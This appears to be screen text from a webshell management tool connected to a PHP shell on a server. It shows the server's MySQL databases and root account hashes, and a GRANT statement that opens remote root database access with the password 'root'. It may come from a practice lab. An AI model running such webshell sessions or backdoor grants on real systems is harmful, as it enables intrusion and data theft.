 0K/s
Url:http://47.114.103.63/1.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
information_schema
mysql
columns_priv
db
event
func
general_log
help_category
help_keyword
help_relation
help_topic
host
ndb_binlog_index
plugin
proc
procs_priv
proxies_priv
servers
slow_log
tables_priv
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_type
user
performance_schema
test
xhcms
Host User Password Select_priv Insert_priv Update_p... Delete_priv Create_priv Drop_priv Reloa
localhost root *81F5E21E... Y Y Y Y Y Y
127.0.0.1 root *81F5E21E... Y Y Y Y Y Y
::1 root *81F5E21E... Y Y Y Y Y Y
Exec Type select CurrentDatabase SQL Statement SELECT 1; DbInfoConfig
GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'root' WITH GRANT OPTION;
Exec SQL
state